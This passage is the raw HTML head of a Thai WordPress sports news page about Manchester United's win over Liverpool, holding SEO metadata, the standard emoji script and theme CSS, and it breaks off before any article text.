

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotscorethailand.com/%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%9E%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%81%E0%B8%9E%E0%B9%89/
body_size: 25541
content:
<!doctype html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7CSource%2BSans%2BPro%3A400%2C700%7CRoboto%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ความพ่ายแพ้ มาร์ติเนซ เล่นในตำแหน่งเซ็นเตอร์รับได้อย่างโดดเด่น</title>
	<meta name="description" content="ความพ่ายแพ้ ราฟาเอล วาราน ที่กลับมา ขณะที่ไทเรลล์ มาลาเซีย นำลุค ชอว์ แบ็คซ้าย ยืนหยัดมาตลอดมีความกังวลในช่วงท้าย" />
	<link rel="canonical" href="https://www.hotscorethailand.com/ความพ่ายแพ้/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ความพ่ายแพ้ มาร์ติเนซ เล่นในตำแหน่งเซ็นเตอร์รับได้อย่างโดดเด่น" />
	<meta property="og:description" content="ความพ่ายแพ้ ราฟาเอล วาราน ที่กลับมา ขณะที่ไทเรลล์ มาลาเซีย นำลุค ชอว์ แบ็คซ้าย ยืนหยัดมาตลอดมีความกังวลในช่วงท้าย" />
	<meta property="og:url" content="https://www.hotscorethailand.com/ความพ่ายแพ้/" />
	<meta property="og:site_name" content="www.hotscorethailand.com" />
	<meta property="article:published_time" content="2022-08-23T15:11:13+00:00" />
	<meta property="article:modified_time" content="2022-08-23T15:34:50+00:00" />
	<meta property="og:image" content="https://www.hotscorethailand.com/wp-content/uploads/2022/08/37.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin_hotscorethailand" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin_hotscorethailand" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/","url":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/","name":"ความพ่ายแพ้ มาร์ติเนซ เล่นในตำแหน่งเซ็นเตอร์รับได้อย่างโดดเด่น","isPartOf":{"@id":"https://www.hotscorethailand.com/#website"},"primaryImageOfPage":{"@id":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/#primaryimage"},"image":{"@id":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/#primaryimage"},"thumbnailUrl":"https://www.hotscorethailand.com/wp-content/uploads/2022/08/37.jpg","datePublished":"2022-08-23T15:11:13+00:00","dateModified":"2022-08-23T15:34:50+00:00","author":{"@id":"https://www.hotscorethailand.com/#/schema/person/beb74d6a6e8ea7018d9f4e468036586b"},"description":"ความพ่ายแพ้ ราฟาเอล วาราน ที่กลับมา ขณะที่ไทเรลล์ มาลาเซีย นำลุค ชอว์ แบ็คซ้าย ยืนหยัดมาตลอดมีความกังวลในช่วงท้าย","breadcrumb":{"@id":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/#primaryimage","url":"https://www.hotscorethailand.com/wp-content/uploads/2022/08/37.jpg","contentUrl":"https://www.hotscorethailand.com/wp-content/uploads/2022/08/37.jpg","width":1600,"height":900,"caption":"ความพ่ายแพ้"},{"@type":"BreadcrumbList","@id":"https://www.hotscorethailand.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b9%81%e0%b8%9e%e0%b9%89/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hotscorethailand.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.hotscorethailand.com/blog/"},{"@type":"ListItem","position":3,"name":"ความพ่ายแพ้ คล็อปป์เปิดเผยการแลกเปลี่ยนกับเฟอร์นันเดสหลังจากแมนยูเอาชนะลิเวอร์พูล"}]},{"@type":"WebSite","@id":"https://www.hotscorethailand.com/#website","url":"https://www.hotscorethailand.com/","name":"www.hotscorethailand.com","description":"https://www.hotscorethailand.com","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hotscorethailand.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"},{"@type":"Person","@id":"https://www.hotscorethailand.com/#/schema/person/beb74d6a6e8ea7018d9f4e468036586b","name":"admin_hotscorethailand","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.hotscorethailand.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4843aacb1998dca813377f06d7bd0079?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4843aacb1998dca813377f06d7bd0079?s=96&d=mm&r=g","caption":"admin_hotscorethailand"},"url":"https://www.hotscorethailand.com/author/admin_hotscorethailand/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="www.hotscorethailand.com &raquo; ฟีด" href="https://www.hotscorethailand.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotscorethailand.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotscorethailand.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1244px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aft-icons-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/slick/css/slick.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/sidr/css/jquery.sidr.dark.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/assets/magnific-popup/magnific-popup.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://www.hotscorethailand.com/wp-content/themes/morenews-pro/style.css?ver=6.1.9' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

                body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
            background-color: #000000;
        }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
                background-color: #eeeeee;
            }

        
        
            body.aft-default-mode .main-navigation .menu .menu-mobile li a, 
            body.aft-default-mode .main-navigation .menu .menu-desktop .sub-menu li a,

            body.aft-default-mode .morenews-widget.widget_text a,
            body.aft-default-mode.woocommerce-account .entry-content .woocommerce-MyAccount-navigation ul li.is-active a,
            body.aft-default-mode ul.products li.product .price,
            body.aft-default-mode .entry-content > [class*="wp-block-"] .woocommerce a:not(.has-text-color).button:hover,
            body.aft-default-mode pre .woocommerce,
            body.aft-default-mode .wp-block-tag-cloud a, 
            body.aft-default-mode .tagcloud a,
            body.aft-default-mode .wp-post-author-meta h4 a,
            body.aft-default-mode .wp-post-author-meta .wp-post-author-meta-more-posts a,
            body.aft-default-mode .wp_post_author_widget .awpa-display-name,
            body.aft-default-mode .af-breadcrumbs a,
            body.aft-default-mode .morenews-pagination .nav-links .page-numbers,
            body.aft-default-mode .af-slick-navcontrols .slide-icon, 
            body.aft-default-mode .af-youtube-slider .slide-icon, 
            body.aft-default-mode .aft-yt-video-item-wrapper .slide-icon,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color),
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color), 
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color),

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color),
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color), 
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color),
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a,
            body.aft-default-mode footer.comment-meta a,

            body.aft-default-mode.widget-title-border-bottom .wp-block-group .wp-block-heading,
            body.aft-default-mode.widget-title-border-center .wp-block-group .wp-block-heading,

            body.aft-default-mode.widget-title-border-bottom .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-center .widget-title .heading-line,
            body.aft-default-mode.widget-title-border-none .widget-title .heading-line,

            body.aft-default-mode.widget-title-border-bottom .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-center .wp_post_author_widget .widget-title .header-after,
            body.aft-default-mode.widget-title-border-none .wp_post_author_widget .widget-title .header-after,

            body.aft-default-mode.widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a,
            body.aft-default-mode.widget-title-border-none .aft-posts-tabs-panel .nav-tabs>li>a,

            body.aft-default-mode #secondary .widget > ul > li a,
            body.aft-default-mode.single span.tags-links a,
            body.aft-default-mode .page-title,
            body.aft-default-mode h1.entry-title,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a,
            body.aft-default-mode #wp-calendar thead,
            body.aft-default-mode #wp-calendar tbody,
            body.aft-default-mode #wp-calendar caption,
            body.aft-default-mode h3,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a,
